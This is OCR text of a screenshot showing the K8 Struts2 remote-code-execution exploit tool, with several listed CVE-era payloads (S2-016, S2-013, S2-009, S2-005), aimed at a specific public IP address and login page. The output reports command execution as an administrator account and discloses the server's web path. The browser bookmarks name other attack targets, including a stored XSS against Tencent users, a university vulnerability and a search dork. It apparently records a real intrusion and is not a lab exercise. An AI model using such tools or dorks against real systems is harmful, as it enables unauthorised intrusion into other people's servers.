 腾讯存储型XSS打用户 浙江某高校漏洞可导致 inurl:ownerManage/ 远程教育培训系统 安徽通运计算机科技有 浙江省中小企业再担保
http://42.96.144.248:7000/Learning/Login.action 在此搜索
应用中心 上网导航 特权中心 常用网址 淘 爱淘宝 ( ... 2345 2345网址... 2345 hao123网... 建议网站 书签菜单 未分类书签
K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://42.96.144.248:7000/Learning/Login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
获取信息 保存信息 清空
Target: http://42.96.144.248:7000/Learning/Login.action
Whoami: ay1303081548517\administrator
WebPath: D:\Learning\